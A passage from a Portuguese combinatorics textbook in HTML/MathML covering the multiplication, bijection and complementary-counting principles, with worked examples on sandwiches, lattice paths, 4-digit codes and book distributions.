<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="Ch1.Ex6.m1" class="ltx_Math" alttext="n_{1}\times n_{2}\times\cdots\times n_{r}=\prod_{i=1}^{r}n_{i}." display="block"><mrow><mrow><mrow><msub><mi>n</mi><mn>1</mn></msub><mo lspace="0.222em" rspace="0.222em">×</mo><msub><mi>n</mi><mn>2</mn></msub><mo lspace="0.222em" rspace="0.222em">×</mo><mi mathvariant="normal">⋯</mi><mo lspace="0.222em" rspace="0.222em">×</mo><msub><mi>n</mi><mi>r</mi></msub></mrow><mo rspace="0.111em">=</mo><mrow><munderover><mo movablelimits="false">∏</mo><mrow><mi>i</mi><mo>=</mo><mn>1</mn></mrow><mi>r</mi></munderover><msub><mi>n</mi><mi>i</mi></msub></mrow></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="Ch1.Sx4.p2" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Quando usar MP:</span> quando o problema pode ser <span class="ltx_text ltx_font_bold">decomposto em etapas consecutivas</span>, onde cada etapa tem um certo número de escolhas, usamos MP para contar o total.</p>
</div>
<div id="Ch1.Sx4.p3" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Exemplo:</span> Para ir de <math id="Ch1.Sx4.p3.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> até <math id="Ch1.Sx4.p3.m2" class="ltx_Math" alttext="D" display="inline"><mi>D</mi></math>, devemos passar por <math id="Ch1.Sx4.p3.m3" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> e <math id="Ch1.Sx4.p3.m4" class="ltx_Math" alttext="C" display="inline"><mi>C</mi></math> (nesta ordem). Há 2 caminhos de <math id="Ch1.Sx4.p3.m5" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> a <math id="Ch1.Sx4.p3.m6" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math>, 5 de <math id="Ch1.Sx4.p3.m7" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> a <math id="Ch1.Sx4.p3.m8" class="ltx_Math" alttext="C" display="inline"><mi>C</mi></math>, e 3 de <math id="Ch1.Sx4.p3.m9" class="ltx_Math" alttext="C" display="inline"><mi>C</mi></math> a <math id="Ch1.Sx4.p3.m10" class="ltx_Math" alttext="D" display="inline"><mi>D</mi></math>.</p>
</div>
<div id="Ch1.Sx4.p4" class="ltx_para">
<p class="ltx_p">Resposta: <math id="Ch1.Sx4.p4.m1" class="ltx_Math" alttext="2\times 5\times 3=30" display="inline"><mrow><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>30</mn></mrow></math> (cada etapa é uma escolha independente).</p>
</div>
<div id="Ch1.Sx4.p5" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Exemplo: a árvore de decisão.</span> Uma lanchonete monta sanduíches escolhendo um pão (francês F ou integral I) <span class="ltx_text ltx_font_bold">e</span> um recheio (queijo Q, presunto P ou atum A). Quantos sanduíches diferentes existem?</p>
</div>
<div id="Ch1.Sx4.p6" class="ltx_para">
<p class="ltx_p">O processo de escolha pode ser visualizado numa <em class="ltx_emph ltx_font_italic">árvore de decisão</em>: da raiz saem 2 ramos (o pão) e de cada um deles saem 3 ramos (o recheio). Cada sanduíche corresponde a exatamente uma folha da árvore:</p>
</div>
<div class="ltx_logical-block">
        
<div id="Ch1.Sx4.p7" class="ltx_para">
<img src="figs-comb/figc03.svg" alt="Figura" loading="lazy">
<p class="ltx_p ltx_align_center"><span class="ltx_text" style="font-size:90%;">Árvore de decisão: <math id="Ch1.Sx4.m1" class="ltx_Math" alttext="2" display="inline"><mn>2</mn></math> ramos, cada um com <math id="Ch1.Sx4.m2" class="ltx_Math" alttext="3" display="inline"><mn>3</mn></math> prolongamentos, dão <math id="Ch1.Sx4.m3" class="ltx_Math" alttext="2\times 3=6" display="inline"><mrow><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>6</mn></mrow></math> folhas.</span></p>
</div>
      
</div>
<div id="Ch1.Sx4.p8" class="ltx_para">
<p class="ltx_p">Resposta: <math id="Ch1.Sx4.p8.m1" class="ltx_Math" alttext="2\times 3=6" display="inline"><mrow><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>6</mn></mrow></math> sanduíches. A árvore torna evidente o porquê da <em class="ltx_emph ltx_font_italic">multiplicação</em>: cada uma das <math id="Ch1.Sx4.p8.m2" class="ltx_Math" alttext="n_{1}" display="inline"><msub><mi>n</mi><mn>1</mn></msub></math> escolhas da primeira etapa se ramifica em <math id="Ch1.Sx4.p8.m3" class="ltx_Math" alttext="n_{2}" display="inline"><msub><mi>n</mi><mn>2</mn></msub></math> escolhas da segunda.</p>
</div>
<div id="Ch1.Sx4.p9" class="ltx_para">
<p class="ltx_p">Em termos de conjuntos: se
<math id="Ch1.Sx4.p9.m1" class="ltx_Math" alttext="\prod_{i=1}^{r}A_{i}=A_{1}\times A_{2}\times\cdots\times A_{r}" display="inline"><mrow><mrow><msubsup><mo>∏</mo><mrow><mi>i</mi><mo>=</mo><mn>1</mn></mrow><mi>r</mi></msubsup><msub><mi>A</mi><mi>i</mi></msub></mrow><mo>=</mo><mrow><msub><mi>A</mi><mn>1</mn></msub><mo lspace="0.222em" rspace="0.222em">×</mo><msub><mi>A</mi><mn>2</mn></msub><mo lspace="0.222em" rspace="0.222em">×</mo><mi mathvariant="normal">⋯</mi><mo lspace="0.222em" rspace="0.222em">×</mo><msub><mi>A</mi><mi>r</mi></msub></mrow></mrow></math>
é o produto cartesiano dos conjuntos finitos <math id="Ch1.Sx4.p9.m2" class="ltx_Math" alttext="A_{1},A_{2},\dots,A_{r}" display="inline"><mrow><msub><mi>A</mi><mn>1</mn></msub><mo>,</mo><msub><mi>A</mi><mn>2</mn></msub><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><msub><mi>A</mi><mi>r</mi></msub></mrow></math>, então</p>
<table id="Ch1.Ex7" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="Ch1.Ex7.m1" class="ltx_Math" alttext="\left|\prod_{i=1}^{r}A_{i}\right|=|A_{1}|\times|A_{2}|\times\cdots\times|A_{r}%
|=\prod_{i=1}^{r}|A_{i}|." display="block"><mrow><mrow><mrow><mo>|</mo><mrow><munderover><mo lspace="0em" movablelimits="false">∏</mo><mrow><mi>i</mi><mo>=</mo><mn>1</mn></mrow><mi>r</mi></munderover><msub><mi>A</mi><mi>i</mi></msub></mrow><mo>|</mo></mrow><mo>=</mo><mrow><mrow><mo stretchy="false">|</mo><msub><mi>A</mi><mn>1</mn></msub><mo rspace="0.055em" stretchy="false">|</mo></mrow><mo rspace="0.222em">×</mo><mrow><mo stretchy="false">|</mo><msub><mi>A</mi><mn>2</mn></msub><mo rspace="0.055em" stretchy="false">|</mo></mrow><mo rspace="0.222em">×</mo><mi mathvariant="normal">⋯</mi><mo lspace="0.222em" rspace="0.222em">×</mo><mrow><mo stretchy="false">|</mo><msub><mi>A</mi><mi>r</mi></msub><mo stretchy="false">|</mo></mrow></mrow><mo rspace="0.111em">=</mo><mrow><munderover><mo movablelimits="false" rspace="0em">∏</mo><mrow><mi>i</mi><mo>=</mo><mn>1</mn></mrow><mi>r</mi></munderover><mrow><mo stretchy="false">|</mo><msub><mi>A</mi><mi>i</mi></msub><mo stretchy="false">|</mo></mrow></mrow></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
</section>
<section id="Ch1.Sx5" class="ltx_section">
<h3 class="ltx_title ltx_title_section">5. Princípio da Bijeção</h3>

<div id="Ch1.Sx5.p1" class="ltx_para">
<p class="ltx_p">Uma <span class="ltx_text ltx_font_bold">bijeção</span> entre dois conjuntos <math id="Ch1.Sx5.p1.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> e <math id="Ch1.Sx5.p1.m2" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> é uma correspondência um-a-um: cada elemento de <math id="Ch1.Sx5.p1.m3" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> corresponde a exatamente um elemento de <math id="Ch1.Sx5.p1.m4" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math>, e vice-versa. O <span class="ltx_text ltx_font_bold">Princípio da Bijeção</span> estabelece que:</p>
</div>
<div id="Ch1.Sx5.p2" class="ltx_para ltx_noindent">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Princípio da Bijeção.</span><span class="ltx_text ltx_font_italic"> 
Se existe uma bijeção entre os conjuntos <math id="Ch1.Sx5.p2.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> e <math id="Ch1.Sx5.p2.m2" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math>, então <math id="Ch1.Sx5.p2.m3" class="ltx_Math" alttext="|A|=|B|" display="inline"><mrow><mrow><mo stretchy="false">|</mo><mi>A</mi><mo stretchy="false">|</mo></mrow><mo>=</mo><mrow><mo stretchy="false">|</mo><mi>B</mi><mo stretchy="false">|</mo></mrow></mrow></math>.</span></p>
</div>
<div id="Ch1.Sx5.p3" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Justificativa:</em> Uma bijeção é uma função que é simultaneamente injetora (elementos distintos de <math id="Ch1.Sx5.p3.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> vão para elementos distintos de <math id="Ch1.Sx5.p3.m2" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math>) e sobrejetora (todo elemento de <math id="Ch1.Sx5.p3.m3" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> vem de algum elemento de <math id="Ch1.Sx5.p3.m4" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math>). Portanto, os elementos de <math id="Ch1.Sx5.p3.m5" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> e <math id="Ch1.Sx5.p3.m6" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> podem ser emparelhados em uma correspondência um-a-um.</p>
</div>
<div id="Ch1.Sx5.p4" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Contagem por bijeção.</span> Quando contar os elementos de um conjunto <math id="Ch1.Sx5.p4.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> é difícil, procuramos estabelecer uma bijeção entre <math id="Ch1.Sx5.p4.m2" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> e um conjunto <math id="Ch1.Sx5.p4.m3" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> que é mais fácil de contar.</p>
</div>
<div id="Ch1.Sx5.p5" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Exemplo 1: Subconjuntos e sequências binárias.</span> O número de subconjuntos de <math id="Ch1.Sx5.p5.m1" class="ltx_Math" alttext="\{1,2,\dots,n\}" display="inline"><mrow><mo stretchy="false">{</mo><mn>1</mn><mo>,</mo><mn>2</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mi>n</mi><mo stretchy="false">}</mo></mrow></math> é <math id="Ch1.Sx5.p5.m2" class="ltx_Math" alttext="2^{n}" display="inline"><msup><mn>2</mn><mi>n</mi></msup></math>. Por quê? Estabeleça uma bijeção entre os subconjuntos e as sequências de <math id="Ch1.Sx5.p5.m3" class="ltx_Math" alttext="n" display="inline"><mi>n</mi></math> bits (0 ou 1): para cada subconjunto <math id="Ch1.Sx5.p5.m4" class="ltx_Math" alttext="S" display="inline"><mi>S</mi></math>, construa a sequência <math id="Ch1.Sx5.p5.m5" class="ltx_Math" alttext="(b_{1},b_{2},\dots,b_{n})" display="inline"><mrow><mo stretchy="false">(</mo><msub><mi>b</mi><mn>1</mn></msub><mo>,</mo><msub><mi>b</mi><mn>2</mn></msub><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><msub><mi>b</mi><mi>n</mi></msub><mo stretchy="false">)</mo></mrow></math> onde <math id="Ch1.Sx5.p5.m6" class="ltx_Math" alttext="b_{i}=1" display="inline"><mrow><msub><mi>b</mi><mi>i</mi></msub><mo>=</mo><mn>1</mn></mrow></math> se <math id="Ch1.Sx5.p5.m7" class="ltx_Math" alttext="i\in S" display="inline"><mrow><mi>i</mi><mo>∈</mo><mi>S</mi></mrow></math> e <math id="Ch1.Sx5.p5.m8" class="ltx_Math" alttext="b_{i}=0" display="inline"><mrow><msub><mi>b</mi><mi>i</mi></msub><mo>=</mo><mn>0</mn></mrow></math> caso contrário. Essa correspondência é uma bijeção. Logo, o número de subconjuntos é igual ao número de sequências binárias, que é <math id="Ch1.Sx5.p5.m9" class="ltx_Math" alttext="2^{n}" display="inline"><msup><mn>2</mn><mi>n</mi></msup></math>.</p>
</div>
<div id="Ch1.Sx5.p6" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Exemplo 2: Combinações e sequências com números iguais.</span> O número de subconjuntos de tamanho <math id="Ch1.Sx5.p6.m1" class="ltx_Math" alttext="k" display="inline"><mi>k</mi></math> em um conjunto de <math id="Ch1.Sx5.p6.m2" class="ltx_Math" alttext="n" display="inline"><mi>n</mi></math> elementos é <math id="Ch1.Sx5.p6.m3" class="ltx_Math" alttext="\binom{n}{k}" display="inline"><mrow><mo>(</mo><mfrac linethickness="0pt"><mi>n</mi><mi>k</mi></mfrac><mo>)</mo></mrow></math>. Isso é equivalente a contar sequências com exatamente <math id="Ch1.Sx5.p6.m4" class="ltx_Math" alttext="k" display="inline"><mi>k</mi></math> uns e <math id="Ch1.Sx5.p6.m5" class="ltx_Math" alttext="n-k" display="inline"><mrow><mi>n</mi><mo>−</mo><mi>k</mi></mrow></math> zeros: há uma bijeção natural entre os <math id="Ch1.Sx5.p6.m6" class="ltx_Math" alttext="k" display="inline"><mi>k</mi></math>-subconjuntos (os índices dos 1s) e tais sequências.</p>
</div>
<div id="Ch1.Sx5.p7" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Exemplo 3: Caminhos no reticulado.</span> O número de caminhos mínimos de <math id="Ch1.Sx5.p7.m1" class="ltx_Math" alttext="(0,0)" display="inline"><mrow><mo stretchy="false">(</mo><mn>0</mn><mo>,</mo><mn>0</mn><mo stretchy="false">)</mo></mrow></math> a <math id="Ch1.Sx5.p7.m2" class="ltx_Math" alttext="(m,n)" display="inline"><mrow><mo stretchy="false">(</mo><mi>m</mi><mo>,</mo><mi>n</mi><mo stretchy="false">)</mo></mrow></math> usando apenas passos à direita (D) e para cima (C) é <math id="Ch1.Sx5.p7.m3" class="ltx_Math" alttext="\binom{m+n}{m}" display="inline"><mrow><mo>(</mo><mfrac linethickness="0pt"><mrow><mi>m</mi><mo>+</mo><mi>n</mi></mrow><mi>m</mi></mfrac><mo>)</mo></mrow></math>. A bijeção: cada caminho corresponde a uma sequência de <math id="Ch1.Sx5.p7.m4" class="ltx_Math" alttext="m+n" display="inline"><mrow><mi>m</mi><mo>+</mo><mi>n</mi></mrow></math> passos com exatamente <math id="Ch1.Sx5.p7.m5" class="ltx_Math" alttext="m" display="inline"><mi>m</mi></math> Ds e <math id="Ch1.Sx5.p7.m6" class="ltx_Math" alttext="n" display="inline"><mi>n</mi></math> Cs — assim, contar caminhos é o mesmo que escolher quais <math id="Ch1.Sx5.p7.m7" class="ltx_Math" alttext="m" display="inline"><mi>m</mi></math> das <math id="Ch1.Sx5.p7.m8" class="ltx_Math" alttext="m+n" display="inline"><mrow><mi>m</mi><mo>+</mo><mi>n</mi></mrow></math> posições receberão um D.</p>
</div>
</section>
<section id="Ch1.Sx6" class="ltx_section">
<h3 class="ltx_title ltx_title_section">6. Princípio do Evento Complementar</h3>

<div id="Ch1.Sx6.p1" class="ltx_para">
<p class="ltx_p">Em muitos problemas de contagem, é mais fácil contar aquilo que <span class="ltx_text ltx_font_bold">não queremos</span> e depois subtrair do total. Este é o <span class="ltx_text ltx_font_bold">Princípio do Evento Complementar</span> (ou <span class="ltx_text ltx_font_bold">Princípio da Contagem Complementar</span>):</p>
</div>
<div id="Ch1.Sx6.p2" class="ltx_para ltx_noindent">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Princípio do Evento Complementar.</span><span class="ltx_text ltx_font_italic"> 
Seja <math id="Ch1.Sx6.p2.m1" class="ltx_Math" alttext="U" display="inline"><mi>U</mi></math> um universo finito (conjunto de todas as configurações possíveis) e <math id="Ch1.Sx6.p2.m2" class="ltx_Math" alttext="A\subseteq U" display="inline"><mrow><mi>A</mi><mo>⊆</mo><mi>U</mi></mrow></math> o conjunto de configurações desejadas. Se <math id="Ch1.Sx6.p2.m3" class="ltx_Math" alttext="\overline{A}=U\setminus A" display="inline"><mrow><mover accent="true"><mi>A</mi><mo>¯</mo></mover><mo>=</mo><mrow><mi>U</mi><mo>∖</mo><mi>A</mi></mrow></mrow></math> é o conjunto das configurações indesejadas, então</span></p>
<table id="Ch1.Ex8" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="Ch1.Ex8.m1" class="ltx_Math" alttext="|A|=|U|-|\overline{A}|." display="block"><mrow><mrow><mrow><mo stretchy="false">|</mo><mi>A</mi><mo stretchy="false">|</mo></mrow><mo>=</mo><mrow><mrow><mo stretchy="false">|</mo><mi>U</mi><mo stretchy="false">|</mo></mrow><mo>−</mo><mrow><mo stretchy="false">|</mo><mover accent="true"><mi>A</mi><mo>¯</mo></mover><mo stretchy="false">|</mo></mrow></mrow></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="Ch1.Sx6.p3" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Justificativa:</em> Como <math id="Ch1.Sx6.p3.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> e <math id="Ch1.Sx6.p3.m2" class="ltx_Math" alttext="\overline{A}" display="inline"><mover accent="true"><mi>A</mi><mo>¯</mo></mover></math> são disjuntos e <math id="Ch1.Sx6.p3.m3" class="ltx_Math" alttext="A\cup\overline{A}=U" display="inline"><mrow><mrow><mi>A</mi><mo>∪</mo><mover accent="true"><mi>A</mi><mo>¯</mo></mover></mrow><mo>=</mo><mi>U</mi></mrow></math>, pelo Princípio Aditivo, <math id="Ch1.Sx6.p3.m4" class="ltx_Math" alttext="|A|+|\overline{A}|=|U|" display="inline"><mrow><mrow><mrow><mo stretchy="false">|</mo><mi>A</mi><mo stretchy="false">|</mo></mrow><mo>+</mo><mrow><mo stretchy="false">|</mo><mover accent="true"><mi>A</mi><mo>¯</mo></mover><mo stretchy="false">|</mo></mrow></mrow><mo>=</mo><mrow><mo stretchy="false">|</mo><mi>U</mi><mo stretchy="false">|</mo></mrow></mrow></math>. Isolando <math id="Ch1.Sx6.p3.m5" class="ltx_Math" alttext="|A|" display="inline"><mrow><mo stretchy="false">|</mo><mi>A</mi><mo stretchy="false">|</mo></mrow></math>, obtemos a fórmula acima.</p>
</div>
<div id="Ch1.Sx6.p4" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Quando usar:</span> Use o Princípio do Evento Complementar quando:</p>
<ul id="Ch1.Sx6.I1" class="ltx_itemize">
<li id="Ch1.Sx6.I1.i1" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">•</span> 
<div id="Ch1.Sx6.I1.i1.p1" class="ltx_para">
<p class="ltx_p">Contar as configurações desejadas envolve muitos casos.</p>
</div>
</li>
<li id="Ch1.Sx6.I1.i2" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">•</span> 
<div id="Ch1.Sx6.I1.i2.p1" class="ltx_para">
<p class="ltx_p">Contar as configurações indesejadas é significativamente mais simples.</p>
</div>
</li>
<li id="Ch1.Sx6.I1.i3" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">•</span> 
<div id="Ch1.Sx6.I1.i3.p1" class="ltx_para">
<p class="ltx_p">A condição envolvida é uma negação (“pelo menos um”, “nenhum”, etc.).</p>
</div>
</li>
</ul>
</div>
<div id="Ch1.Sx6.p5" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Exemplo 1: Senhas com repetição.</span> Quantas senhas de 4 dígitos (0000 a 9999) têm pelo menos um dígito repetido?</p>
</div>
<div id="Ch1.Sx6.p6" class="ltx_para">
<p class="ltx_p">Contar diretamente: exatamente um par, dois pares, uma trinca, etc. — muitos casos!</p>
</div>
<div id="Ch1.Sx6.p7" class="ltx_para">
<p class="ltx_p">Complementar: é mais fácil contar senhas com todos os dígitos distintos:</p>
<table id="Ch1.Ex9" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="Ch1.Ex9.m1" class="ltx_Math" alttext="\text{Total de senhas}=10^{4}=10\,000" display="block"><mrow><mtext>Total de senhas</mtext><mo>=</mo><msup><mn>10</mn><mn>4</mn></msup><mo>=</mo><mn>10 000</mn></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
<table id="Ch1.Ex10" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="Ch1.Ex10.m1" class="ltx_Math" alttext="\text{Senhas com todos distintos}=10\times 9\times 8\times 7=5\,040" display="block"><mrow><mtext>Senhas com todos distintos</mtext><mo>=</mo><mrow><mn>10</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>9</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>7</mn></mrow><mo>=</mo><mn>5 040</mn></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
<table id="Ch1.Ex11" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="Ch1.Ex11.m1" class="ltx_Math" alttext="\text{Senhas com pelo menos uma repeti\c{c}\~{a}o}=10\,000-5\,040=4\,960." display="block"><mrow><mrow><mtext>Senhas com pelo menos uma repetição</mtext><mo>=</mo><mrow><mn>10 000</mn><mo>−</mo><mn>5 040</mn></mrow><mo>=</mo><mn>4 960</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="Ch1.Sx6.p8" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Exemplo 2: Distribuição com restrições.</span> De quantos modos podemos distribuir 10 livros para 3 pessoas, de modo que nenhuma fique sem livros?</p>
</div>
<div id="Ch1.Sx6.p9" class="ltx_para">
<p class="ltx_p">Complementar: conte as distribuições onde pelo menos uma pessoa fica sem livros.</p>
<table id="Ch1.Sx10.EGx4" class="ltx_equationgroup ltx_eqn_align ltx_eqn_table">

<tbody id="Ch1.Ex12"><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_td ltx_align_right ltx_eqn_cell"><span class="ltx_text ltx_markedasmath">Total (sem restrição)</span></td>
<td class="ltx_td ltx_align_left ltx_eqn_cell"><math id="Ch1.Ex12.m2" class="ltx_Math" alttext="\displaystyle=3^{10}=59\,049" display="inline"><mrow><mi></mi><mo>=</mo><msup><mn>3</mn><mn>10</mn></msup><mo>=</mo><mn>59 049</mn></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
<tbody id="Ch1.Ex13"><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_td ltx_align_right ltx_eqn_cell"><span class="ltx_text ltx_markedasmath">Pessoa 1 sem livros</span></td>
<td class="ltx_td ltx_align_left ltx_eqn_cell"><math id="Ch1.Ex13.m2" class="ltx_Math" alttext="\displaystyle=2^{10}=1\,024" display="inline"><mrow><mi></mi><mo>=</mo><msup><mn>2</mn><mn>10</mn></msup><mo>=</mo><mn>1 024</mn></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
<tbody id="Ch1.Ex14"><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_td ltx_align_right ltx_eqn_cell"><span class="ltx_text ltx_markedasmath">Pessoa 2 sem livros</span></td>
<td class="ltx_td ltx_align_left ltx_eqn_cell"><math id="Ch1.Ex14.m2" class="ltx_Math" alttext="\displaystyle=2^{10}=1\,024" display="inline"><mrow><mi></mi><mo>=</mo><msup><mn>2</mn><mn>10</mn></msup><mo>=</mo><mn>1 024</mn></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
<tbody id="Ch1.Ex15"><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_td ltx_align_right ltx_eqn_cell"><span class="ltx_text ltx_markedasmath">Pessoa 3 sem livros</span></td>
<td class="ltx_td ltx_align_left ltx_eqn_cell"><math id="Ch1.Ex15.m2" class="ltx_Math" alttext="\displaystyle=2^{10}=1\,024" display="inline"><mrow><mi></mi><mo>=</mo><msup><mn>2</mn><mn>10</mn></msup><mo>=</mo><mn>1 024</mn></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
<tbody id="Ch1.Ex16"><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_td ltx_align_right ltx_eqn_cell"><span class="ltx_text ltx_markedasmath">Pessoas 1 e 2 sem livros</span></td>
<td class="ltx_td ltx_align_left ltx_eqn_cell"><math id="Ch1.Ex16.m2" class="ltx_Math" alttext="\displaystyle=1^{10}=1" display="inline"><mrow><mi></mi><mo>=</mo><msup><mn>1</mn><mn>10</mn></msup><mo>=</mo><mn>1</mn></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
<tbody id="Ch1.Ex17"><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_td ltx_align_right ltx_eqn_cell"><span class="ltx_text ltx_markedasmath">(etc., por inclusão-exclusão)</span></td>
<td class="ltx_td ltx_eqn_cell"></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="Ch1.Sx6.p10" class="ltx_para">
<p class="ltx_p">Pela inclusão-exclusão: <math id="Ch1.Sx6.p10.m1" class="ltx_Math" alttext="|A_{1}\cup A_{2}\cup A_{3}|=3(1024)-3(1)+0=3\,069" display="inline"><mrow><mrow><mo stretchy="false">|</mo><mrow><msub><mi>A</mi><mn>1</mn></msub><mo>∪</mo><msub><mi>A</mi><mn>2</mn></msub><mo>∪</mo><msub><mi>A</mi><mn>3</mn></msub></mrow><mo stretchy="false">|</mo></mrow><mo>=</mo><mrow><mrow><mrow><mn>3</mn><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mn>1024</mn><mo stretchy="false">)</mo></mrow></mrow><mo>−</mo><mrow><mn>3</mn><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mn>1</mn><mo stretchy="false">)</mo></mrow></mrow></mrow><mo>+</mo><mn>0</mn></mrow><mo>=</mo><mn>3 069</mn></mrow></math>.</p>
</div>
<div id="Ch1.Sx6.p11" class="ltx_para">
<p class="ltx_p">Complementar: <math id="Ch1.Sx6.p11.m1" class="ltx_Math" alttext="59\,049-3\,069=55\,980" display="inline"><mrow><mrow><mn>59 049</mn><mo>−</mo><mn>3 069</mn></mrow><mo>=</mo><mn>55 980</mn></mrow></math> distribuições válidas.</p>
</div>
</section>
<section id="Ch1.Sx7" class="ltx_section">
<h3 class="ltx_title ltx_title_section">7. Observações</h3>

<div id="Ch1.Sx7.p1" class="ltx_para">
<ol id="Ch1.Sx7.I2" class="ltx_enumerate">
<li id="Ch1.Sx7.I2.i1" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">1.</span> 
<div id="Ch1.Sx7.I2.i1.p1" class="ltx_para">
<p class="ltx_p">Como afirmações matemáticas, tanto o AP quanto o MP são triviais e por
esta razão são frequentemente negligenciados por aqueles que começam a estudar
combinatória, o que é uma pena, pois, na realidade, eles são fundamentais na
resolução de problemas de contagem. Um dado problema de contagem, independente
de quão complicado seja, pode sempre ser decomposto em subproblemas mais
